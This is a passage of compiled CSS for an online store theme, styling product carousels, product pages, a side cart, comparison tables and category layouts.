  height: auto;
  padding-left: 0.35714rem;
  padding-right: 0.35714rem; }
  @media (min-width: 551px) {
    .productCarousel-slide {
      padding-left: 0.78571rem;
      padding-right: 0.78571rem; } }
  .productCarousel-slide .card {
    padding: 1.5rem; }
    .productCarousel-slide .card .card-figure {
      display: block;
      padding: 0;
      width: 100%; }
    .productCarousel-slide .card .card-section {
      padding: 0 0 0.78571rem;
      width: 100%; }
    .productCarousel-slide .card .card-section--body {
      margin: 0.78571rem 0; }
    .productCarousel-slide .card .card-section-rightWrapper {
      border-top: 1px solid #ebebeb;
      padding-top: 0.78571rem; }
    .productCarousel-slide .card.no-price .card-section-rightWrapper {
      border-top: none; }
    .productCarousel-slide .card .card-section-rightWrapper--inner {
      border-top: 1px solid #ebebeb;
      display: block;
      padding-top: 0.78571rem; }
    .productCarousel-slide .card .card-section--buttons {
      border: 0;
      flex-flow: row wrap;
      margin: 0;
      padding-bottom: 0; }
    .productCarousel-slide .card .button--cardAction {
      margin: 0 0 0.78571rem;
      width: 100%; }
    .productCarousel-slide .card .button-wishlist {
      width: 100%; }
    .productCarousel-slide .card .button-wishlist--text {
      display: block; }
    .productCarousel-slide .card .form-cardAdd {
      margin-bottom: 0.78571rem; }
    .productCarousel-slide .card .card-section--quantity .button--cardAdd {
      margin-right: 0; }
    .productCarousel-slide .card .card-section--availability {
      border-bottom: 1px solid #ebebeb;
      margin-bottom: 0.78571rem; }
    .productCarousel-slide .card .card-text--brand,
    .productCarousel-slide .card .card-text--sku {
      display: none; }
      @media (min-width: 551px) {
        .productCarousel-slide .card .card-text--brand,
        .productCarousel-slide .card .card-text--sku {
          display: inline-block; } }
    .productCarousel-slide .card .card-tags {
      right: 0.78571rem;
      top: 0.78571rem; }
      @media (min-width: 1024px) {
        .productCarousel-slide .card .card-tags {
          right: 0;
          top: 0; } }

.card-brandwrap {
  display: flex; }

.card-label-name,
.card-label-value {
  overflow-wrap: anywhere;
  word-wrap: break-word; }

.add-card-popup {
  background-color: rgba(0, 0, 0, 0.8);
  border-radius: 4px;
  color: white;
  display: none;
  font-size: 1rem;
  padding: 0.78571rem;
  position: absolute;
  right: 0;
  text-align: left;
  top: calc(100% + 4px);
  z-index: 5; }

.brand {
  margin-bottom: 1.5rem; }

.videoGallery {
  margin-bottom: 0; }
  @media (min-width: 801px) {
    .videoGallery {
      margin-bottom: 1.5rem; } }
  .videoGallery .tabs {
    margin-bottom: 1.5rem; }
  @media (min-width: 801px) {
    .videoGallery .toggle-content {
      display: flex;
      flex-flow: row; } }
  .videoGallery .videoGallery-main {
    height: auto; }
    @media (min-width: 801px) {
      .videoGallery .videoGallery-main {
        padding: 0;
        width: 50%; } }
    @media (min-width: 801px) {
      .videoGallery .videoGallery-main::before {
        content: "";
        display: block;
        padding-bottom: 67.5%; } }
    @media (min-width: 801px) {
      .videoGallery .videoGallery-main.videoGallery-main--center {
        margin: 0 auto; } }
  @media (min-width: 801px) {
    .videoGallery .videoGallery-list {
      margin: 0;
      width: 50%; } }
  @media (min-width: 801px) {
    .videoGallery .videoGallery-item {
      padding: 0 1.02143rem;
      width: 100%; } }
  .videoGallery .video {
    color: #333333;
    display: flex;
    margin-bottom: 1.02143rem; }
  .videoGallery .video-figure {
    margin-right: 1.02143rem;
    min-width: 7.14286rem; }
  .videoGallery .video-title {
    font-size: 1rem; }

.body--product-page {
  margin-bottom: 1.5rem;
  margin-top: 0; }
  @media (min-width: 801px) {
    .body--product-page {
      margin-bottom: 3rem; } }
  .body--product-page .upsell {
    background: white; }
    .body--product-page .upsell .alertBox {
      margin: 0; }
    .body--product-page .upsell + .upsell {
      padding-bottom: 0.78571rem;
      padding-top: 0.78571rem; }

.product-breadcrumbs {
  background: white; }

.productView {
  background: white;
  margin: 0;
  padding: 0; }
  @media (min-width: 801px) {
    .productView {
      padding-top: 1rem; } }
  .productView .productView-inner {
    max-width: 120.28571rem;
    margin: auto;
    padding: 0 1.5rem;
    width: 100%; }
    @media (min-width: 801px) {
      .productView .productView-inner {
        display: grid;
        grid-auto-rows: minmax(min-content, max-content);
        grid-template-columns: 50% 50%; } }
    @media (min-width: 1261px) {
      .productView .productView-inner {
        padding: 0 6rem; } }
    @media (min-width: 1441px) {
      .productView .productView-inner {
        grid-template-columns: calc(50% - 40px) calc(50% - 246px) 286px; } }
  .productView::after, .productView::before {
    display: none; }
  .productView .productView-brand {
    font-size: 15px;
    margin-bottom: 0.35714rem; }
    .productView .productView-brand a:hover {
      color: #333333; }
  .productView .productView-title {
    font-size: 20px;
    margin-top: 0;
    text-align: left; }
  .productView .productView-rating {
    align-items: center;
    display: flex; }
    @media (min-width: 1261px) {
      .productView .productView-rating {
        margin-bottom: 0.35714rem; } }
    .productView .productView-rating .icon {
      margin-right: 0.10714rem; }
      .productView .productView-rating .icon + .productView-reviewLink {
        margin-left: 0.78571rem; }
  .productView .productView-reviewLink {
    margin-left: 0;
    margin-right: 0.78571rem; }
  .productView .productView-reviewLink > a {
    color: #333333; }
  .productView .productView-availability {
    color: #333333; }
  .productView .productView-pipe {
    color: #333333;
    font-size: 15px; }
  .productView .productView-details {
    float: none;
    margin-bottom: 1.5rem;
    padding: 0; }
    @media (min-width: 801px) {
      .productView .productView-details {
        grid-column: 2;
        grid-row: 4;
        width: 100%; } }
    @media (min-width: 1441px) {
      .productView .productView-details {
        grid-column: 3;
        grid-row: 2 / span 3; } }
    .productView .productView-details.productView-details--header {
      margin-bottom: 0; }
      @media (min-width: 801px) {
        .productView .productView-details.productView-details--header {
          grid-column: 2;
          grid-row: 1; } }
      @media (min-width: 1441px) {
        .productView .productView-details.productView-details--header {
          grid-row: 1 / span 2;
          margin-bottom: 0.78571rem;
          padding-right: 3rem; } }
  .productView .productView-product {
    border: 0;
    margin-bottom: 0.78571rem;
    padding: 0; }
    @media (min-width: 1441px) {
      .productView .productView-product {
        margin-bottom: 0; } }
    .productView .productView-product dl {
      margin-bottom: 0; }
  .productView .productView-info-name {
    float: left;
    font-size: 1rem;
    font-weight: 700;
    margin-bottom: 0; }
    .productView .productView-info-name:first-child {
      margin-top: 0; }
  .productView .productView-info {
    margin-bottom: 0.55rem; }
    @media (min-width: 801px) {
      .productView .productView-info {
        grid-column: 2;
        grid-row: 3; } }
    @media (min-width: 1441px) {
      .productView .productView-info {
        padding-right: 3rem; } }
  .productView .productView-info-value {
    font-size: 1rem;
    margin-bottom: 0.21429rem; }
    .productView .productView-info-value.productView-info-value--short-description {
      margin-top: 0.78571rem; }
      .productView .productView-info-value.productView-info-value--short-description a {
        display: block;
        margin-top: 0.78571rem; }
  .productView .productView-info-name--sku,
  .productView .productView-info-value--sku {
    color: #333333;
    font-weight: 400; }
  .productView .productView-options {
    margin-bottom: 0.78571rem;
    text-align: left; }
    .productView .productView-options .form {
      margin-bottom: 0; }
      @media (min-width: 551px) {
        .productView .productView-options .form .button {
          margin-bottom: 0; } }
      @media (min-width: 801px) {
        .productView .productView-options .form .button {
          margin-bottom: 0.78571rem; } }
      @media (min-width: 1261px) {
        .productView .productView-options .form .button {
          margin-bottom: 0; } }
    .productView .productView-options .form-field {
      margin-bottom: 1.2rem; }
      @media (min-width: 1261px) {
        .productView .productView-options .form-field.form-field--stock {
          margin-bottom: 0; } }
    .productView .productView-options .form-option-swatch {
      border-color: #959595; }
      .productView .productView-options .form-option-swatch:hover {
        border-color: #333333; }
    .productView .productView-options .form-radio:checked + .form-option-swatch {
      border-color: #333333;
      box-shadow: 0 0 0 1px #333333; }
  .productView .dropdown-menu-button:hover svg {
    fill: #0071e3; }
  .productView .dropdown-menu-button svg {
    fill: #333333; }
  .productView .dropdown-menu.is-open {
    background-color: white;
    border: 1px solid #ebebeb;
    left: auto !important;
    max-width: 100%;
    padding-right: 0;
    top: calc(100% - 1px) !important;
    width: 100%; }
    .productView .dropdown-menu.is-open:before {
      border: inset 10px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent #ebebeb transparent;
      border-bottom-style: solid;
      bottom: 100%;
      position: absolute;
      right: 0.78571rem; }
    .productView .dropdown-menu.is-open:after {
      border: inset 8px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent white transparent;
      border-bottom-style: solid;
      bottom: 100%;
      position: absolute;
      right: 0.92857rem; }
    .productView .dropdown-menu.is-open li:first-of-type {
      border-top-left-radius: 4px;
      border-top-right-radius: 4px; }
    .productView .dropdown-menu.is-open li:last-of-type {
      border-bottom-left-radius: 4px;
      border-bottom-right-radius: 4px; }
    .productView .dropdown-menu.is-open .button {
      border: 0;
      border-radius: 0;
      width: 100%; }
  .productView .productView-images {
    float: none;
    margin-bottom: 0.78571rem; }
    @media (min-width: 801px) {
      .productView .productView-images {
        grid-row: 1 / span 5;
        margin-bottom: 1.5rem;
        width: 100%; } }
    @media (min-width: 1261px) {
      .productView .productView-images {
        display: flex;
        padding: 0; } }
    @media (min-width: 1441px) {
      .productView .productView-images {
        margin-bottom: 0; } }
  .productView .sticky-product {
    width: 100%; }
    @media (min-width: 1261px) {
      .productView .sticky-product {
        display: flex;
        margin-bottom: 1.5rem;
        max-height: 500px; } }
  .productView .productView-image {
    margin: 0;
    width: 100%; }
    @media (min-width: 1261px) {
      .productView .productView-image {
        align-items: flex-start;
        margin: 0 1.5rem;
        order: 1; } }
  .productView .productView-img-container {
    max-height: 21.42857rem; }
    @media (min-width: 801px) {
      .productView .productView-img-container {
        max-height: 35.71429rem; } }
    @media (min-width: 1261px) {
      .productView .productView-img-container {
        margin: 0; } }
  .productView .productView-thumbnails {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    margin-bottom: 2rem;
    margin-top: 2rem;
    max-height: 35.71429rem; }
    @media (min-width: 801px) {
      .productView .productView-thumbnails {
        margin-bottom: 0; } }
    @media (min-width: 1261px) {
      .productView .productView-thumbnails {
        flex-flow: column;
        margin-top: 0; } }
    @media (min-width: 1261px) {
      .productView .productView-thumbnails .slick-list {
        margin: 2.25rem 0; } }
    .productView .productView-thumbnails .slick-track {
      display: flex;
      width: auto !important; }
      @media (min-width: 1261px) {
        .productView .productView-thumbnails .slick-track {
          display: block; } }
    .productView .productView-thumbnails .slick-arrow {
      margin-top: -4px; }
      @media (min-width: 1261px) {
        .productView .productView-thumbnails .slick-arrow {
          margin-top: 0; } }
    @media (min-width: 1261px) {
      .productView .productView-thumbnails .slick-next,
      .productView .productView-thumbnails .slick-prev {
        margin-top: 0; } }
    @media (min-width: 1261px) {
      .productView .productView-thumbnails .slick-prev {
        left: 50%;
        top: 15px;
        transform: translateX(-50%) rotate(90deg); } }
    @media (min-width: 1261px) {
      .productView .productView-thumbnails .slick-next {
        bottom: 15px;
        left: 50%;
        right: 0;
        top: auto;
        transform: translateX(-50%) rotate(90deg); } }
  .productView .productView-thumbnail {
    float: none; }
    @media (min-width: 551px) {
      .productView .productView-thumbnail {
        width: auto !important; } }
    .productView .productView-thumbnail:last-of-type .productView-thumbnail-link {
      margin-right: 0; }
  .productView .productView-thumbnail-link {
    height: 3.57143rem;
    margin-right: 0.78571rem;
    width: 3.57143rem; }
    @media (min-width: 1261px) {
      .productView .productView-thumbnail-link {
        margin-right: 0; } }
    .productView .productView-thumbnail-link.is-active, .productView .productView-thumbnail-link:hover {
      border-color: #333333; }
  .productView .productView-thumbnails img {
    max-width: 2.5rem;
    max-height: 2.5rem; }
  .productView .form-input--incrementTotal {
    border: 1px solid #ebebeb;
    height: 2.85714rem;
    width: 3.57143rem; }
  @media (min-width: 801px) {
    .productView .productView-price {
      font-size: 15px;
      grid-column: 2;
      grid-row: 2;
      margin-bottom: 0.78571rem; } }
  @media (min-width: 1441px) {
    .productView .productView-price {
      grid-column: 3;
      grid-row: 1; } }
  .productView .productView-price .card-tags {
    margin-bottom: 0.78571rem;
    position: relative;
    right: 0;
    top: 0; }
    .productView .productView-price .card-tags .card-tag {
      text-align: left; }
  .productView .form-label--alternate {
    margin-bottom: 0.35714rem; }
  .productView .form-label--swatch {
    color: #333333;
    font-size: 1rem;
    font-weight: 700; }
    .productView .form-label--swatch small {
      font-size: 13px; }
    .productView .form-label--swatch small,
    .productView .form-label--swatch span {
      font-weight: 400; }
  .productView .form-label--stock {
    color: #00a651;
    margin-bottom: 0; }
  .productView .form-label--out-of-stock {
    color: #ed1c24;
    margin-bottom: 0; }
  .productView .productView__stock {
    font-size: 15px;
    font-weight: 700; }
  @media (min-width: 1441px) {
    .productView .form-action {
      margin-bottom: 0;
      width: 100%; } }
  @media (min-width: 1441px) {
    .productView .form-action .button {
      margin-bottom: 0;
      margin-right: 0;
      width: 100%; } }
  .productView .form-wishlist .dropdown-menu .button {
    color: #333333;
    text-decoration: underline; }
  .productView .cart-add-container {
    display: flex; }
    .productView .cart-add-container .productView-info-bulkPricing {
      flex: 0 1 auto;
      padding-left: 0.78571rem; }

.productView-title {
  font-size: 25px;
  font-weight: 700;
  margin: 1.5rem 0 0.35714rem;
  text-align: center; }
  .productView-title.productView-title--reviews {
    margin-bottom: 1.5rem; }

.productView-description {
  background: white;
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
  clear: none;
  float: none;
  margin-bottom: 1.5rem;
  margin-top: 1.8rem;
  padding: 0.78571rem 1.17857rem 0.35714rem;
  width: 100%; }
  @media (min-width: 801px) {
    .productView-description {
      padding: 1.5rem 1.8rem 0.35714rem; } }
  .productView-description .productView-title {
    border: 0;
    font-size: 20px;
    margin-top: 0;
    padding: 0;
    text-align: left; }
  .productView-description p strong {
    font-size: 15px; }

.productView-table {
  border: 1px solid #e1e1e1;
  margin-bottom: 1.5rem;
  text-align: left;
  width: 100%; }
  @media (min-width: 801px) {
    .productView-table {
      border: 0; } }
  .productView-table .productView-table-row {
    display: flex;
    flex-flow: row wrap;
    width: 100%; }
    @media (min-width: 801px) {
      .productView-table .productView-table-row {
        border-bottom: 1px solid #ebebeb;
        border-left: 1px solid #ebebeb;
        border-right: 1px solid #ebebeb; } }
    @media (min-width: 801px) {
      .productView-table .productView-table-row:first-of-type {
        border-top: 1px solid #ebebeb; } }
  .productView-table .productView-table-data,
  .productView-table .productView-table-header {
    padding: 0.32143rem 0.78571rem;
    width: 100%; }
  .productView-table .productView-table-header {
    background: #f2f2f2;
    font-weight: 700; }
    @media (min-width: 801px) {
      .productView-table .productView-table-header {
        width: 25%; } }
  @media (min-width: 801px) {
    .productView-table .productView-table-data {
      width: 75%; } }

.productView-carousel .productView-title {
  margin: 1.5rem 0; }

.productView-carousel .slick-dots {
  bottom: auto;
  position: relative; }

.productReviews-list {
  background: white;
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
  margin: 0;
  padding: 0 1.17857rem 0.35714rem; }
  @media (min-width: 801px) {
    .productReviews-list {
      padding: 0 1.8rem 0.35714rem; } }

.productReview {
  border-bottom: 1px solid #ebebeb;
  padding: 0.78571rem 0 0;
  width: 100%; }
  @media (min-width: 801px) {
    .productReview {
      padding-top: 1.5rem; } }
  .productReview:last-of-type {
    border: 0; }

.productReview-author {
  font-size: 13px;
  margin-bottom: 0.5rem; }

.productReview-rating {
  display: flex;
  margin-bottom: 0.21429rem; }
  .productReview-rating .icon {
    margin-right: 0.10714rem; }

.productReview-title {
  font-size: 15px;
  margin-bottom: 0.15rem; }

.modal-body.quickView {
  background: white;
  padding: 0; }
  .modal-body.quickView .productView-inner {
    padding: 3rem 1.5rem 1.5rem; }
    @media (min-width: 801px) {
      .modal-body.quickView .productView-inner {
        padding: 4.5rem 3rem 3rem; } }
  .modal-body.quickView .container {
    padding: 0 1.5rem 1.5rem; }
    @media (min-width: 801px) {
      .modal-body.quickView .container {
        padding: 0 3rem 3rem; } }
  .modal-body.quickView .productView-description {
    box-shadow: none;
    margin: 0;
    padding: 0; }
  @media (min-width: 1441px) {
    .modal-body.quickView .productView-img-container {
      height: 100%; } }
  @media (min-width: 1441px) {
    .modal-body.quickView .productView-img-container::after {
      display: none; } }

.previewCart .productView-details {
  display: flex;
  flex-flow: column;
  justify-content: center; }

.productView .productView-options .form.has-buy-now + .form-wishlist {
  margin: 1rem 0; }

@media (min-width: 801px) {
  .productView-options .form-action.form-action--buy-button {
    display: block; } }

.button--buy-now {
  background-color: #f1a500;
  border: 1px solid #f1a500;
  color: #333333; }
  .button--buy-now:hover {
    background-color: #f9c300;
    border: 1px solid #f9c300;
    color: #333333; }
  .button--buy-now:active, .button--buy-now:focus {
    background-color: white;
    border: 1px solid #f9c300;
    outline-color: #f9c300 !important;
    color: #333333; }

@media (min-width: 801px) {
  .previewCart {
    display: grid;
    grid-column-gap: 1.5rem;
    grid-template-columns: 2fr 1fr; } }

.previewCart::before, .previewCart::after {
  display: none; }

.previewCart .card {
  display: block;
  float: none;
  margin-bottom: 1.5rem;
  padding: 1.5rem;
  width: auto; }
  @media (min-width: 801px) {
    .previewCart .card {
      margin-bottom: 0; } }

@media (min-width: 400px) {
  .previewCart .productView {
    display: flex;
    flex-direction: row; } }

.previewCart .productView-image {
  margin: 0;
  min-height: 0; }
  @media (min-width: 400px) {
    .previewCart .productView-image {
      width: 33.33333%;
      order: 0; } }

.previewCart .productView-img-container::after {
  padding-bottom: 100%; }

.previewCart .productView-details {
  margin-bottom: 0; }
  @media (min-width: 400px) {
    .previewCart .productView-details {
      width: 66.66667%; } }

.previewCart .productView-title {
  font-weight: 700;
  margin-bottom: 1rem; }

.suggestiveCart .productCard--grid {
  width: 100%;
  margin-bottom: 1.5rem; }
  @media (min-width: 1024px) {
    .suggestiveCart .productCard--grid {
      width: 25%; } }

.suggestiveCart h4 {
  margin-bottom: 1.5rem; }

.button--viewCart {
  color: #0071e3; }

.page-content.comparePage {
  overflow-x: auto;
  width: 100%; }

.compareTable {
  margin-bottom: 3rem; }

.compareTable-product {
  padding-left: 0.35714rem;
  padding-right: 0.35714rem;
  width: 225px; }
  @media (min-width: 801px) {
    .compareTable-product {
      padding-left: 0.78571rem;
      padding-right: 0.78571rem; } }

.compareTable-heading {
  font-weight: 600; }
  @media (min-width: 801px) {
    .compareTable-heading {
      font-weight: 400;
      width: 120px; } }

.compareTable-removeProduct {
  right: -0.5rem;
  top: -0.5rem; }
  @media (min-width: 801px) {
    .compareTable-removeProduct {
      right: -1rem;
      top: -1rem; } }

.compareCard {
  color: #333333;
  padding: 0.78571rem; }
  @media (min-width: 801px) {
    .compareCard {
      padding: 1.5rem; } }
  .compareCard .card-text > a {
    color: #333333;
    text-decoration: none; }

.compareCard-figure {
  position: relative; }

.compareCard-section + .compareCard-section {
  border-top: 1px solid #ebebeb;
  padding-top: 1.5rem;
  margin-top: 1.5rem; }

.featuredCategories {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  display: flex;
  flex-flow: row wrap;
  font-size: 0; }
  .featuredCategories ul,
  .featuredCategories ol {
    list-style: none;
    margin-bottom: 0; }
  .featuredCategories:before, .featuredCategories:after {
    content: " ";
    display: table; }
  .featuredCategories:after {
    clear: both; }
  @media (min-width: 801px) {
    .featuredCategories {
      margin-bottom: -1.5rem; } }
  .featuredCategories::before {
    display: none; }

.featuredCategory {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: none;
  display: inline-block;
  font-size: 1rem;
  margin-bottom: 1.5rem;
  overflow: hidden;
  position: relative;
  text-align: center;
  vertical-align: top; }
  @media (min-width: 551px) {
    .featuredCategoriesColumns--3 .featuredCategory,
    .featuredCategoriesColumns--5 .featuredCategory,
    .featuredCategoriesColumns--6 .featuredCategory {
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .featuredCategoriesColumns--3 .featuredCategory,
    .featuredCategoriesColumns--6 .featuredCategory {
      width: 33.33333%; }
    .featuredCategoriesColumns--4 .featuredCategory {
      width: 25%; }
    .featuredCategoriesColumns--5 .featuredCategory {
      width: 20%; } }
  @media (min-width: 1261px) {
    .featuredCategory {
      width: 25%; }
      .featuredCategoriesColumns--2 .featuredCategory {
        width: 50%; }
      .featuredCategoriesColumns--3 .featuredCategory {
        width: 33.33333%; }
      .featuredCategoriesColumns--5 .featuredCategory {
        width: 20%; }
      .featuredCategoriesColumns--6 .featuredCategory {
        width: 16.66666%; } }
  .featuredCategory:hover .button--featured {
    background-color: white;
    color: #29547a; }
  .featuredCategory:active .button--featured {
    background-color: white;
    color: #29547a; }
  .featuredCategory img {
    width: 100%; }

.featuredCategory-noImage {
  background-color: #0071e3;
  display: flex;
  height: 100%;
  width: 100%; }

@media (min-width: 551px) {
  .featuredCategory-name {
    bottom: 1.5rem;
    position: absolute;
    right: 50%;
    transform: translateX(50%); } }

.button--featured {
  background-color: rgba(255, 255, 255, 0.5);
  border: none;
  border-radius: 0;
  color: #29547a;
  margin: 0;
  padding-right: 1rem;
  padding-left: 1rem;
  width: 100%; }
  @media (min-width: 551px) {
    .button--featured {
      border-radius: 4px;
      width: auto; } }
  .button--featured:hover {
    background-color: white;
    color: #29547a; }
  .button--featured:active {
    background-color: white;
    color: #29547a; }

.subCategories {
  width: 100%; }

.subCategory {
  margin-bottom: 1.5rem; }
  .subCategory-name--center {
    text-align: center; }
  .subCategory-image {
    text-align: center; }
    .subCategory-image img {
      width: 100%; }
  .subCategory-name {
    padding: 0.78571rem; }

.page-content.side-cart-enabled {
  width: 100%; }
  .page-content.side-cart-enabled .productCard {
    width: 100%; }
  @media (min-width: 801px) {
    .page-content.side-cart-enabled {
      width: 50%; }
      .page-content.side-cart-enabled .productCard {
        width: 50%; } }

.side-cart-container {
  display: block;
  float: right;
  width: 25%; }

.dropdown-menu.mobile-mode .side-cart-container {
  display: block;
  max-height: 85vh; }

.dropdown-menu.mobile-mode .side-cart-content {
  max-height: 35vh; }

.dropdown-menu .side-cart-container {
  width: 100%; }
  @media (min-width: 551px) {
    .dropdown-menu .side-cart-container {
      width: 328px; } }

.side-cart {
  background-color: white;
  border-radius: 0;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5);
  margin-bottom: 1.5rem;
  max-width: 100%;
  padding: 1rem;
  width: 100%; }
  @media (min-width: 551px) {
    .side-cart {
      max-width: 23.42857rem; } }
  .side-cart h4 {
    font-size: 1rem;
    font-weight: 400;
    margin-bottom: 0.35714rem;
    margin-top: 0;
    text-decoration: none; }
  .side-cart .side-cart-content,
  .side-cart .side-cart-title,
  .side-cart .side-cart-sku-add {
    border-bottom: 1px solid #ebebeb; }
  .side-cart .side-cart-title {
    font-size: 22px;
    font-weight: 600;
    padding-bottom: 1rem; }
  .side-cart .side-cart-item-name a {
    color: #333333;
    text-decoration: none; }
    .side-cart .side-cart-item-name a:hover {
      color: #0071e3; }
  .side-cart .side-cart-content {
    max-height: 27.85714rem;
    overflow: auto;
    position: relative; }
    .side-cart .side-cart-content .side-cart-placeholder {
      color: #959595;
      display: none;
      margin: 1rem 0;
      text-align: center; }
    .side-cart .side-cart-content .side-cart-loading {
      background-color: rgba(1, 1, 1, 0);
      bottom: 0;
      display: none;
      height: 100%;
      left: 0;
      position: sticky;
      top: 50%;
      width: 100%;
      right: 0;
      z-index: 100; }
      @media (-ms-high-contrast: none), (-ms-high-contrast: active) {
        .side-cart .side-cart-content .side-cart-loading {
          top: 0;
          position: absolute; } }
      .side-cart .side-cart-content .side-cart-loading .side-cart-loading-animation {
        left: 50%;
        position: absolute;
        top: 50%;
        transform: translateY(-50%) translateX(-50%); }
    .side-cart .side-cart-content .side-cart-item {
      padding: 1rem 0;
      overflow: hidden;
      width: 100%; }
      .side-cart .side-cart-content .side-cart-item .side-cart-item-figure {
        float: left;
        width: 20%; }
      .side-cart .side-cart-content .side-cart-item .side-cart-item-info {
        float: left;
        padding-left: 1rem;
        position: relative;
        width: 80%; }
        .side-cart .side-cart-content .side-cart-item .side-cart-item-info .form-increment {
          float: left; }
          .side-cart .side-cart-content .side-cart-item .side-cart-item-info .form-increment .form-input {
            border: 1px solid #ebebeb;
            border-radius: 2px;
            vertical-align: baseline; }
        .side-cart .side-cart-content .side-cart-item .side-cart-item-info .side-cart-item-separator,
        .side-cart .side-cart-content .side-cart-item .side-cart-item-info .side-cart-item-value {
          float: left;
          padding-left: 0.5rem; }
        .side-cart .side-cart-content .side-cart-item .side-cart-item-info .side-cart-item-value {
          color: #0071e3; }
        .side-cart .side-cart-content .side-cart-item .side-cart-item-info .side-cart-item-separator {
          color: #333333; }
      .side-cart .side-cart-content .side-cart-item .side-cart-item-quantity {
        margin-top: 0.35714rem; }
      .side-cart .side-cart-content .side-cart-item .cart-remove {
        background-color: #0071e3;
        color: white; }
        .side-cart .side-cart-content .side-cart-item .cart-remove svg {
          fill: white;
          stroke: white; }
  .side-cart .side-cart-sku-add {
    padding: 1rem 0;
    position: relative; }
    .side-cart .side-cart-sku-add input {
      font-size: 1rem;
      line-height: 1.5rem;
      padding: 0.5rem; }
    .side-cart .side-cart-sku-add .quick-add-name {
      background-color: white;
      color: #333333;
      max-width: 60%; }
    .side-cart .side-cart-sku-add .quick-add-qty {
      background-color: white;
      color: #333333;
      margin-right: 0.25rem;
      max-width: 15%;
      text-align: center;
      width: 100%; }
      .side-cart .side-cart-sku-add .quick-add-qty:focus {
        color: #333333; }
    .side-cart .side-cart-sku-add .quick-add-submit {
      border-color: #0071e3;
      color: white;
      float: right;
      font-size: 1.5rem;
      font-weight: 600;
      max-width: 15%;
      width: 100%; }
      .side-cart .side-cart-sku-add .quick-add-submit:hover {
        border-color: #1a8bfd; }
    .side-cart .side-cart-sku-add .quick-add-separator {
      color: #333333;
      font-size: 1rem;
      font-weight: 600;
      max-width: 10%;
      text-transform: lowercase;
      width: 100%; }
  .side-cart input[type="number"]::-webkit-outer-spin-button,
  .side-cart input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .side-cart input[type="number"] {
    -moz-appearance: textfield; }
  .side-cart input {
    border: 1px solid #ebebeb;
    border-radius: 4px;
    display: inline-block;
    font-weight: 400;
    margin: 0; }
  .side-cart input::placeholder {
    color: #959595; }
  .side-cart .side-cart-details .cart-total-value {
    width: 100%; }
  .side-cart .side-cart-details .side-cart-detail {
    border-bottom: 1px solid #ebebeb;
    clear: both;
    display: inline-table;
    padding: 0.5rem 0;
    width: 100%; }
    .side-cart .side-cart-details .side-cart-detail span:nth-child(odd) {
      float: left; }
    .side-cart .side-cart-details .side-cart-detail span:nth-child(even) {
      float: right;
      text-align: right; }
    .side-cart .side-cart-details .side-cart-detail .cart-total-value {
      float: right;
      padding: 0;
      width: 50%; }
  .side-cart .side-cart-details .side-cart-detail:last-child {
    border: none; }
  .side-cart .side-cart-actions {
    display: inline-table;
    width: 100%; }
    .side-cart .side-cart-actions .button {
      display: inline-block;
      margin: 0.25rem 0 0 0;
      padding: 0.78571rem;
      width: calc(50% - 0.3rem); }
      .side-cart .side-cart-actions .button.button--without-checkout {
        margin-bottom: 0.78571rem;
        width: 100%; }
      .side-cart .side-cart-actions .button.multi-address {
        margin-top: 0.78571rem;
        width: 100%; }
    .side-cart .side-cart-actions .button:first-child {
      margin-right: 0.1rem; }
    .side-cart .side-cart-actions .button:last-child {
      float: right;
      margin-left: 0.1rem; }

.add-side-cart-sku-item,
.change-side-cart-qty {
  background-color: rgba(0, 0, 0, 0.8);
  border-radius: 4px;
  color: white;
  display: none;
  padding: 0.78571rem;
  position: absolute;
  top: 100%;
  z-index: 5; }

.change-side-cart-qty {
  top: 4px;
  z-index: 2345; }

.productCount {
  display: none; }
  @media (min-width: 801px) {
    .productCount {
      display: block; } }
  .productCount .productCount__show {
    color: #333333;
    font-size: 13px;
    font-weight: 700;
    margin-right: 0.5rem; }
  .productCount .productCount__show,
  .productCount .productCount__item {
    color: #333333;
    font-size: 13px;
    margin-right: 0.78571rem; }
  .productCount .productCount__item:hover {
    color: #333333; }
  .productCount .productCount__item.productCount__item--active {
    color: #333333;
    text-decoration: none; }

.card-tags {
  position: absolute;
  z-index: 5;
  text-transform: uppercase; }

.card-tag {
  margin-bottom: 0.35714rem;
  text-align: right; }

.storeTag {
  display: inline-block;
  font-weight: 700;
  padding: 0.21429rem 0.78571rem; }

.customTag {
  background-color: red;
  color: white; }

.saleTag {
  background-color: #ed1c24;
  color: white; }

.footer-payment-icons {
  font-size: 2rem;
  height: auto; }
  .footer-payment-icons span {
    display: inline-block;
    height: 2.85714rem;
    margin: auto 0.35714rem;
    position: relative;
    width: 3.92857rem; }
    .footer-payment-icons span.payment-icon-square {
      margin-left: -0.35714rem;
      margin-right: -0.35714rem; }

.nanobar {
  height: 0.14286rem !important; }

.category {
  display: grid;
  grid-template-columns: 50% 50%;
  grid-template-rows: minmax(40px, max-content);
  margin-bottom: 1.5rem; }
  @media (min-width: 801px) {
    .category {
      grid-template-columns: 270px calc(100% - 270px); } }
  @media (min-width: 1261px) {
    .category {
      grid-template-columns: 270px calc(100% - 270px - ((100% - 270px) / 100 * 26)) calc((100% - 270px) / 100 * 26); } }
  @media (min-width: 1441px) {
    .category {
      grid-template-columns: 270px calc(100% - 270px - 328px) 328px; } }
  .category .breadcrumbs {
    grid-column: 1 / span 2;
    grid-row: 1;
    text-align: left; }
    @media (min-width: 801px) {
      .category .breadcrumbs {
        grid-column: 2;
        grid-row: 1;
        padding-left: 0.78571rem; } }
  .category .category__nav {
    width: 100%; }
    .category .category__nav .navBar {
      margin-bottom: 0; }
      .category .category__nav .navBar.navBar--sub {
        text-align: left; }
    .category .category__nav .navBar-item {
      margin-left: 0; }
      .category .category__nav .navBar-item a {
        color: #333333;
        font-weight: 600;
        text-decoration: underline; }
        .category .category__nav .navBar-item a:hover {
          color: #333333; }
        .category .category__nav .navBar-item a.navBar-action-color--active {
          color: #333333;
          text-decoration: none; }
  .category .category-content {
    padding-left: 0.78571rem; }
  .category .category__header {
    align-items: baseline;
    display: flex;
    flex-flow: row wrap;
